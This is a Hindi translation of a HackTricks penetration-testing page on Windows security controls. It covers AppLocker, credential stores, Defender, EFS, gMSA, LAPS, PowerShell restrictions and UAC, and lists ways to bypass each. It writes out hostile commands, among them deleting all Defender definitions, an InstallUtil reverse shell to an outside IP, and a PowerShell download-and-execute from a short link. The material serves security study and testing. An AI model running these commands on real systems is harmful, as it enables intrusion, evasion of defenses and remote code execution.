32 KiB
Windows सुरक्षा नियंत्रण
Learn AWS hacking from zero to hero with htARTE (HackTricks AWS Red Team Expert)!
HackTricks का समर्थन करने के अन्य तरीके:
- यदि आप चाहते हैं कि आपकी कंपनी का विज्ञापन HackTricks में दिखाई दे या HackTricks को PDF में डाउनलोड करें, तो सब्सक्रिप्शन प्लान्स देखें!
- आधिकारिक PEASS & HackTricks स्वैग प्राप्त करें
- The PEASS Family की खोज करें, हमारा विशेष NFTs संग्रह
- 💬 Discord group में शामिल हों या telegram group या Twitter पर मुझे 🐦 @carlospolopm** का अनुसरण करें.**
- HackTricks और HackTricks Cloud github repos में PRs सबमिट करके अपनी हैकिंग ट्रिक्स साझा करें।

Trickest का उपयोग करके दुनिया के सबसे उन्नत समुदाय उपकरणों द्वारा संचालित वर्कफ्लो को आसानी से बनाएं और स्वचालित करें।
आज ही एक्सेस प्राप्त करें:
{% embed url="https://trickest.com/?utm_campaign=hacktrics&utm_medium=banner&utm_source=hacktricks" %}
AppLocker नीति
एप्लिकेशन व्हाइटलिस्ट एक प्रकार की सूची होती है जिसमें अनुमोदित सॉफ्टवेयर एप्लिकेशन या एक्जीक्यूटेबल्स होते हैं जिन्हें सिस्टम पर मौजूद होने और चलाने की अनुमति होती है। इसका उद्देश्य हानिकारक मैलवेयर और अनुमोदित नहीं किए गए सॉफ्टवेयर से पर्यावरण की रक्षा करना है जो संगठन की विशिष्ट व्यावसायिक जरूरतों के अनुरूप नहीं है।
AppLocker Microsoft का एप्लिकेशन व्हाइटलिस्टिंग समाधान है और यह सिस्टम प्रशासकों को नियंत्रण प्रदान करता है कि उपयोगकर्ता कौन से एप्लिकेशन और फाइलें चला सकते हैं। यह एक्जीक्यूटेबल्स, स्क्रिप्ट्स, Windows इंस्टॉलर फाइल्स, DLLs, पैकेज्ड एप्स, और पैक्ड एप इंस्टॉलर्स पर विस्तृत नियंत्रण प्रदान करता है।
यह आम है कि संगठन cmd.exe और PowerShell.exe को ब्लॉक करते हैं और कुछ डायरेक्टरीज में लिखने की अनुमति नहीं देते हैं, लेकिन यह सब बाईपास किया जा सकता है।
जांच
जांचें कि कौन सी फाइलें/एक्सटेंशन ब्लैकलिस्टेड/व्हाइटलिस्टेड हैं:
Get-ApplockerPolicy -Effective -xml
Get-AppLockerPolicy -Effective | select -ExpandProperty RuleCollections
$a = Get-ApplockerPolicy -effective
$a.rulecollections
बायपास
- AppLocker नीति को बायपास करने के लिए उपयोगी लिखने योग्य फ़ोल्डर: यदि AppLocker
C:\Windows\System32याC:\Windowsके अंदर कुछ भी निष्पादित करने की अनुमति दे रहा है, तो वहाँ लिखने योग्य फ़ोल्डर हैं जिनका उपयोग आप इसे बायपास करने के लिए कर सकते हैं।
C:\Windows\System32\Microsoft\Crypto\RSA\MachineKeys
C:\Windows\System32\spool\drivers\color
C:\Windows\Tasks
C:\windows\tracing
- आमतौर पर विश्वसनीय "LOLBAS's" बाइनरीज़ भी AppLocker को बायपास करने के लिए उपयोगी हो सकती हैं।
- खराब लिखे गए नियमों को भी बायपास किया जा सकता है
- उदाहरण के लिए,
<FilePathCondition Path="%OSDRIVE%*\allowed*"/>, आप कहीं भीallowedनामक फोल्डर बना सकते हैं और यह अनुमति दी जाएगी। - संगठन अक्सर
%System32%\WindowsPowerShell\v1.0\powershell.exeएक्जीक्यूटेबल को ब्लॉक करने पर ध्यान केंद्रित करते हैं, लेकिन अन्य PowerShell एक्जीक्यूटेबल स्थानों जैसे%SystemRoot%\SysWOW64\WindowsPowerShell\v1.0\powershell.exeयाPowerShell_ISE.exeके बारे में भूल जाते हैं। - DLL प्रवर्तन बहुत कम सक्षम किया जाता है क्योंकि यह एक सिस्टम पर अतिरिक्त भार डाल सकता है, और यह सुनिश्चित करने के लिए कि कुछ भी टूटेगा नहीं, इसके लिए बहुत सारी परीक्षण की आवश्यकता होती है। इसलिए DLLs का उपयोग बैकडोर के रूप में करने से AppLocker को बायपास करने में मदद मिलेगी।
- आप ReflectivePick या SharpPick का उपयोग करके किसी भी प्रक्रिया में Powershell कोड को निष्पादित कर सकते हैं और AppLocker को बायपास कर सकते हैं। अधिक जानकारी के लिए देखें: https://hunter2.gitbook.io/darthsidious/defense-evasion/bypassing-applocker-and-powershell-contstrained-language-mode।
प्रमाणीकरण संग्रहण
सुरक्षा खाते प्रबंधक (SAM)
स्थानीय प्रमाणीकरण इस फाइल में मौजूद हैं, पासवर्ड हैश किए गए हैं।
स्थानीय सुरक्षा प्राधिकरण (LSA) - LSASS
प्रमाणीकरण (हैश) इस उपप्रणाली की मेमोरी में सहेजे गए हैं एकल साइन-ऑन कारणों के लिए।
LSA स्थानीय सुरक्षा नीति (पासवर्ड नीति, उपयोगकर्ता अनुमतियाँ...), प्रमाणीकरण, एक्सेस टोकन... का प्रबंधन करता है।
LSA वह होगा जो SAM फाइल के अंदर प्रदान किए गए प्रमाणीकरण की जांच करेगा (स्थानीय लॉगिन के लिए) और डोमेन उपयोगकर्ता को प्रमाणित करने के लिए डोमेन कंट्रोलर से बात करेगा।
प्रमाणीकरण प्रक्रिया LSASS के अंदर सहेजे गए हैं: Kerberos टिकट, हैश NT और LM, आसानी से डिक्रिप्ट किए गए पासवर्ड।
LSA सीक्रेट्स
LSA कुछ प्रमाणीकरण को डिस्क में सहेज सकता है:
- एक्टिव डायरेक्टरी के कंप्यूटर खाते का पासवर्ड (पहुँच से बाहर डोमेन कंट्रोलर)।
- विंडोज सेवाओं के खातों के पासवर्ड
- निर्धारित कार्यों के लिए पासवर्ड
- और अधिक (IIS अनुप्रयोगों का पासवर्ड...)
NTDS.dit
यह एक्टिव डायरेक्टरी का डेटाबेस है। यह केवल डोमेन कंट्रोलर्स में मौजूद है।
डिफेंडर
Microsoft Defender **** एक एंटीवायरस है जो Windows 10 और Windows 11 में, और Windows Server के संस्करणों में उपलब्ध है। यह WinPEAS जैसे सामान्य पेंटेस्टिंग टूल्स को ब्लॉक करता है। हालांकि, इन सुरक्षाओं को बायपास करने के तरीके हैं।
जांच
Defender की स्थिति की जांच करने के लिए आप PS cmdlet Get-MpComputerStatus को निष्पादित कर सकते हैं (यह जानने के लिए कि यह सक्रिय है या नहीं, RealTimeProtectionEnabled के मान की जांच करें):
PS C:\> Get-MpComputerStatus
[...]
AntispywareEnabled : True
AntispywareSignatureAge : 1
AntispywareSignatureLastUpdated : 12/6/2021 10:14:23 AM
AntispywareSignatureVersion : 1.323.392.0
AntivirusEnabled : True
[...]
NISEnabled : False
NISEngineVersion : 0.0.0.0
[...]
RealTimeProtectionEnabled : True
RealTimeScanDirection : 0
PSComputerName :
इसे सूचीबद्ध करने के लिए आप यह भी चला सकते हैं:
WMIC /Node:localhost /Namespace:\\root\SecurityCenter2 Path AntiVirusProduct Get displayName /Format:List
wmic /namespace:\\root\securitycenter2 path antivirusproduct
sc query windefend
#Delete all rules of Defender (useful for machines without internet access)
"C:\Program Files\Windows Defender\MpCmdRun.exe" -RemoveDefinitions -All
EFS (एन्क्रिप्टेड फाइल सिस्टम)
EFS एक फाइल को एक सममित कुंजी से एन्क्रिप्ट करके काम करता है, जिसे फाइल एन्क्रिप्शन की, या FEK के नाम से जाना जाता है। FEK को फिर उस सार्वजनिक कुंजी से एन्क्रिप्ट किया जाता है जो उस उपयोगकर्ता से जुड़ी होती है जिसने फाइल को एन्क्रिप्ट किया है, और यह एन्क्रिप्टेड FEK को $EFS वैकल्पिक डेटा स्ट्रीम में संग्रहीत किया जाता है। फाइल को डिक्रिप्ट करने के लिए, EFS कंपोनेंट ड्राइवर $EFS स्ट्रीम में संग्रहीत सममित कुंजी को डिक्रिप्ट करने के लिए EFS डिजिटल प्रमाणपत्र (जिसका उपयोग फाइल को एन्क्रिप्ट करने के लिए किया गया था) से मेल खाने वाली निजी कुंजी का उपयोग करता है। यहाँ से।
उदाहरण जब फाइलें बिना उपयोगकर्ता के अनुरोध के डिक्रिप्ट हो जाती हैं:
- फाइलें और फोल्डर्स को FAT32 जैसे अन्य फाइल सिस्टम के साथ फॉर्मेट किए गए वॉल्यूम में कॉपी करने से पहले डिक्रिप्ट किया जाता है।
- एन्क्रिप्टेड फाइलें जब SMB/CIFS प्रोटोकॉल का उपयोग करके नेटवर्क पर कॉपी की जाती हैं, तो फाइलें नेटवर्क पर भेजे जाने से पहले डिक्रिप्ट की जाती हैं।
इस विधि से एन्क्रिप्टेड फाइलों को मालिक उपयोगकर्ता द्वारा पारदर्शी रूप से एक्सेस किया जा सकता है (जिसने उन्हें एन्क्रिप्ट किया है), इसलिए अगर आप उस उपयोगकर्ता बन सकते हैं तो आप फाइलों को डिक्रिप्ट कर सकते हैं (उपयोगकर्ता का पासवर्ड बदलना और उसके रूप में लॉगिन करना काम नहीं करेगा)।
EFS जानकारी जांचें
यह जांचें कि क्या कोई उपयोगकर्ता ने इस सेवा का उपयोग किया है यह पथ मौजूद है या नहीं: C:\users\<username>\appdata\roaming\Microsoft\Protect
जांचें किसके पास फाइल तक पहुंच है cipher /c <file>
आप cipher /e और cipher /d का उपयोग भी एक फोल्डर के अंदर सभी फाइलों को एन्क्रिप्ट और डिक्रिप्ट करने के लिए कर सकते हैं।
EFS फाइलों को डिक्रिप्ट करना
अधिकार प्रणाली होना
इस तरीके की आवश्यकता है कि पीड़ित उपयोगकर्ता होस्ट के अंदर एक प्रक्रिया चला रहा हो। अगर ऐसा है, तो meterpreter सत्र का उपयोग करके आप उपयोगकर्ता की प्रक्रिया के टोकन की नकल कर सकते हैं (impersonate_token incognito से)। या आप सिर्फ उपयोगकर्ता की प्रक्रिया में migrate कर सकते हैं।
उपयोगकर्ता का पासवर्ड जानना
{% embed url="https://github.com/gentilkiwi/mimikatz/wiki/howto-~-decrypt-EFS-files" %}
Group Managed Service Accounts (gMSA)
अधिकांश इंफ्रास्ट्रक्चर में, सेवा खाते सामान्य उपयोगकर्ता खाते होते हैं जिनमें “पासवर्ड कभी समाप्त नहीं होता” विकल्प होता है। इन खातों का प्रबंधन एक वास्तविक समस्या हो सकती है और इसीलिए Microsoft ने Managed Service Accounts पेश किए:
- अब पासवर्ड प्रबंधन की जरूरत नहीं है। यह एक जटिल, यादृच्छिक, 240-अक्षर का पासवर्ड का उपयोग करता है और जब डोमेन या कंप्यूटर पासवर्ड समाप्ति तिथि तक पहुंचता है तो उसे स्वचालित रूप से बदल देता है।
- यह Microsoft Key Distribution Service (KDC) का उपयोग करके gMSA के लिए पासवर्ड बनाने और प्रबंधित करने के लिए करता है।
- इसे लॉक आउट नहीं किया जा सकता या इंटरएक्टिव लॉगिन के लिए उपयोग नहीं किया जा सकता
- कई होस्टों के बीच साझा करने का समर्थन करता है
- शेड्यूल किए गए कार्यों को चलाने के लिए उपयोग किया जा सकता है (Managed service accounts शेड्यूल किए गए कार्यों को चलाने का समर्थन नहीं करते)
- सरलीकृत SPN प्रबंधन – सिस्टम स्वचालित रूप से SPN मान को बदल देगा अगर कंप्यूटर के sAMaccount विवरण या DNS नाम संपत्ति बदल जाती है।
gMSA खातों के पासवर्ड msDS-ManagedPassword नामक LDAP प्रॉपर्टी में संग्रहीत होते हैं जो DC’s द्वारा हर 30 दिनों में स्वचालित रूप से रीसेट हो जाते हैं, अधिकृत प्रशासकों और उन सर्वरों द्वारा प्राप्त किए जा सकते हैं जिन पर वे स्थापित हैं। msDS-ManagedPassword एक एन्क्रिप्टेड डेटा ब्लॉब है जिसे MSDS-MANAGEDPASSWORD_BLOB कहा जाता है और यह केवल तभी प्राप्त किया जा सकता है जब कनेक्शन सुरक्षित हो, LDAPS या जब प्रमाणीकरण प्रकार 'Sealing & Secure' हो, उदाहरण के लिए।
तो, अगर gMSA का उपयोग किया जा रहा है, तो जांचें कि क्या इसमें विशेष अधिकार हैं और यह भी जांचें कि क्या आपके पास सेवाओं के पासवर्ड को पढ़ने की अनुमति है।
आप इस पासवर्ड को GMSAPasswordReader के साथ पढ़ सकते हैं:
/GMSAPasswordReader --AccountName jkohler
इस वेब पेज को भी देखें जो बताता है कि कैसे NTLM relay attack का प्रयोग करके gMSA का पासवर्ड पढ़ा जा सकता है।
LAPS
Local Administrator Password Solution (LAPS) आपको डोमेन-जुड़े कंप्यूटरों पर स्थानीय एडमिनिस्ट्रेटर का पासवर्ड (यादृच्छिक, अद्वितीय और नियमित रूप से बदला जाने वाला) प्रबंधित करने की अनुमति देता है। ये पासवर्ड केंद्रीय रूप से Active Directory में संग्रहीत किए जाते हैं और ACLs का उपयोग करके अधिकृत उपयोगकर्ताओं तक सीमित होते हैं। यदि आपके उपयोगकर्ता को पर्याप्त अनुमतियां दी गई हैं तो आप स्थानीय एडमिन्स के पासवर्ड पढ़ सकते हैं।
{% content-ref url="active-directory-methodology/laps.md" %} laps.md {% endcontent-ref %}
PS Constrained Language Mode
PowerShell Constrained Language Mode कई ऐसी सुविधाओं को सीमित कर देता है जो PowerShell का प्रभावी ढंग से उपयोग करने के लिए आवश्यक हैं, जैसे कि COM ऑब्जेक्ट्स को ब्लॉक करना, केवल अनुमोदित .NET प्रकारों की अनुमति देना, XAML-आधारित वर्कफ्लोज़, PowerShell क्लासेस, और अधिक।
जांचें
$ExecutionContext.SessionState.LanguageMode
#Values could be: FullLanguage or ConstrainedLanguage
बायपास
#Easy bypass
Powershell -version 2
वर्तमान Windows में वह Bypass काम नहीं करेगा लेकिन आप PSByPassCLM का उपयोग कर सकते हैं।
इसे कंपाइल करने के लिए आपको जरूरत पड़ सकती है संदर्भ जोड़ें -> ब्राउज़ करें -> ब्राउज़ करें -> C:\Windows\Microsoft.NET\assembly\GAC_MSIL\System.Management.Automation\v4.0_3.0.0.0\31bf3856ad364e35\System.Management.Automation.dll जोड़ें और प्रोजेक्ट को .Net4.5 में बदलें।
सीधा बायपास:
C:\Windows\Microsoft.NET\Framework64\v4.0.30319\InstallUtil.exe /logfile= /LogToConsole=true /U c:\temp\psby.exe
रिवर्स शेल:
C:\Windows\Microsoft.NET\Framework64\v4.0.30319\InstallUtil.exe /logfile= /LogToConsole=true /revshell=true /rhost=10.10.13.206 /rport=443 /U c:\temp\psby.exe
आप ReflectivePick या SharpPick का उपयोग करके किसी भी प्रक्रिया में Powershell कोड को निष्पादित कर सकते हैं और संयमित मोड को बायपास कर सकते हैं। अधिक जानकारी के लिए देखें: https://hunter2.gitbook.io/darthsidious/defense-evasion/bypassing-applocker-and-powershell-contstrained-language-mode.
PS निष्पादन नीति
डिफ़ॉल्ट रूप से यह प्रतिबंधित पर सेट होती है। इस नीति को बायपास करने के मुख्य तरीके:
1º Just copy and paste inside the interactive PS console
2º Read en Exec
Get-Content .runme.ps1 | PowerShell.exe -noprofile -
3º Read and Exec
Get-Content .runme.ps1 | Invoke-Expression
4º Use other execution policy
PowerShell.exe -ExecutionPolicy Bypass -File .runme.ps1
5º Change users execution policy
Set-Executionpolicy -Scope CurrentUser -ExecutionPolicy UnRestricted
6º Change execution policy for this session
Set-ExecutionPolicy Bypass -Scope Process
7º Download and execute:
powershell -nop -c "iex(New-Object Net.WebClient).DownloadString('http://bit.ly/1kEgbuH')"
8º Use command switch
Powershell -command "Write-Host 'My voice is my passport, verify me.'"
9º Use EncodeCommand
$command = "Write-Host 'My voice is my passport, verify me.'" $bytes = [System.Text.Encoding]::Unicode.GetBytes($command) $encodedCommand = [Convert]::ToBase64String($bytes) powershell.exe -EncodedCommand $encodedCommand
और जानकारी यहाँ पाई जा सकती है।
सिक्योरिटी सपोर्ट प्रोवाइडर इंटरफेस (SSPI)
यह एक API है जिसका उपयोग उपयोगकर्ताओं को प्रमाणित करने के लिए किया जा सकता है।
SSPI दो मशीनों के बीच संवाद करने के लिए उपयुक्त प्रोटोकॉल खोजने का काम करेगा। इसके लिए पसंदीदा विधि Kerberos है। फिर SSPI यह तय करेगा कि कौन सा प्रमाणीकरण प्रोटोकॉल इस्तेमाल किया जाएगा, इन प्रमाणीकरण प्रोटोकॉलों को सिक्योरिटी सपोर्ट प्रोवाइडर (SSP) कहा जाता है, ये प्रत्येक Windows मशीन के अंदर DLL के रूप में स्थित होते हैं और दोनों मशीनों को संवाद करने के लिए एक ही SSP का समर्थन करना चाहिए।
मुख्य SSPs
- Kerberos: पसंदीदा विधि
- %windir%\Windows\System32\kerberos.dll
- NTLMv1 और NTLMv2: संगतता के लिए
- %windir%\Windows\System32\msv1_0.dll
- Digest: वेब सर्वर और LDAP, पासवर्ड MD5 हैश के रूप में
- %windir%\Windows\System32\Wdigest.dll
- Schannel: SSL और TLS
- %windir%\Windows\System32\Schannel.dll
- Negotiate: इसका उपयोग प्रोटोकॉल (Kerberos या NTLM, Kerberos डिफ़ॉल्ट होने के नाते) को तय करने के लिए किया जाता है
- %windir%\Windows\System32\lsasrv.dll
बातचीत में कई विधियाँ या केवल एक ही पेश की जा सकती है।
UAC - यूजर अकाउंट कंट्रोल
यूजर अकाउंट कंट्रोल (UAC) एक ऐसी सुविधा है जो उच्च स्तरीय गतिविधियों के लिए सहमति प्रॉम्प्ट सक्षम करती है।
{% content-ref url="windows-security-controls/uac-user-account-control.md" %} uac-user-account-control.md {% endcontent-ref %}

Trickest का उपयोग करके आसानी से वर्कफ्लोज़ का निर्माण और ऑटोमेशन करें, जो दुनिया के सबसे उन्नत समुदाय टूल्स द्वारा संचालित होते हैं।
आज ही पहुँच प्राप्त करें:
{% embed url="https://trickest.com/?utm_campaign=hacktrics&utm_medium=banner&utm_source=hacktricks" %}
htARTE (HackTricks AWS Red Team Expert) के साथ AWS हैकिंग सीखें शून्य से लेकर हीरो तक htARTE (HackTricks AWS Red Team Expert)!
HackTricks का समर्थन करने के अन्य तरीके:
- यदि आप चाहते हैं कि आपकी कंपनी का विज्ञापन HackTricks में दिखाई दे या HackTricks को PDF में डाउनलोड करें, तो सब्सक्रिप्शन प्लान्स देखें!
- आधिकारिक PEASS & HackTricks स्वैग प्राप्त करें
- The PEASS Family की खोज करें, हमारा एक्सक्लूसिव NFTs संग्रह
- 💬 Discord group या telegram group में शामिल हों या Twitter 🐦 पर मुझे फॉलो करें @carlospolopm.
- HackTricks और HackTricks Cloud github repos में PRs सबमिट करके अपनी हैकिंग ट्रिक्स साझा करें।